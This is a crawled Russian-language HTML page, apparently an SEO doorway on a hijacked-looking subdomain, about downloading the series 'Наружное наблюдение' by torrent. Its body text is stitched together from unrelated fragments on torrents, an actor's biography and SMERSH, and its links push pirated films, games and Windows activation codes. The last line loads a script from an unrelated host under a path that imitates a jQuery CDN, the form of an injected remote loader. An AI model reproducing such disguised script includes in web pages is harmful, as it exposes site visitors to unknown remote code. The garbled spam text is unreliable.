

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-naruzhnoe-nablyudenie-serial-skachat.html
body_size: 2567
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наружное наблюдение сериал скачать - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наружное наблюдение сериал скачать</h2>
                            </header>
                            <p>Скачать торрент: Ловушка web-dl 720p 24 Серии из 24 Перевод / Озвучка: Русская Время. Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии. Алекса́ндр Серге́евич Пашу́тин (род. 1943) — советский и российский актёр театра и кино. Смерш (сокращение от «Смерть шпионам!») — название ряда независимых друг от друга. 
Скачать торрент: Ловушка web-dl 720p 24 Серии из 24 Перевод / Озвучка: Русская Время. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Смерш (сокращение от Смерть шпионам! ) — название ряда независимых друг от друга. Биография. Фёдор Викторович Добронравов родился 11 сентября 1961 года в Таганроге, в семье. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-muzyka-i-video-vk-na-android.html">Музыка и видео вк на андроид</a></li>
                                <li><a href="zd4-kody-aktivacii-windows-10-pro.html">Коды активации windows 10 pro</a></li>
                                <li><a href="zd4-lev-leschenko-proschay-minus.html">Лев лещенко прощай минус</a></li>
                                <li><a href="zd4-transparent-clock-weather.html">Transparent clock weather</a></li>
                                <li><a href="zd4-happy-english-uchebnik-2-klass-kaufman-skachat.html">Happy english учебник 2 класс кауфман скачать</a></li>
                                <li><a href="zd4-kino-belosnezhka-skachat.html">Кино белоснежка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ловушка (2013) Скачать торрент Скачать фильмы торрент.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Пашутин, Александр Сергеевич — Википедия.</li>
<li>Смерш — Википедия.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-igru-na-pk-titanfall-cherez-torrent.html">Скачать игру на пк titanfall через торрент</a></li>
                                            <li><a href="zd4-podpisatsya-na-zhurnal-zemlyaki.html">Подписаться на журнал земляки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-tehnicheskie-harakteristiki-honda-akkord-7.html">Технические характеристики хонда аккорд 7</a></li>
                                            <li><a href="zd4-skachat-igru-mount-blade-2-cherez-torrent.html">Скачать игру моунт бладе 2 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-tv-star-t910-usb-pvr-proshivka-skachat.html">Tv star t910 usb pvr прошивка скачать</a></li>
                                            <li><a href="zd4-elektronnyy-zhurnal-hotkovskoy-shkoly-5-hotkovo.html">Электронный журнал хотьковской школы 5 хотьково</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kak-sozdat-funkciyu-v-excel.html">Как создать функцию в excel</a></li>
                                            <li><a href="zd4-dogovor-o-rastorzhenii-dogovora-okazaniya-uslug-skachat.html">Договор о расторжении договора оказания услуг скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
